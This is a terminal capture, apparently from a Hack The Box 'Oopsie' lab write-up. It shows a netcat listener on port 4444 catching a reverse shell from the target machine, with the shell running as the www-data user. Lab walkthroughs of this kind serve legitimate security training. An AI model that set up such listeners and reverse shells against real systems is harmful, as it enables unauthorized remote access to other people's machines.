 ┌──(kali㉿kali)-[~/HTB]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.98] from (UNKNOWN) [10.129.250.180] 51056
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 02:31:21 up 50 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$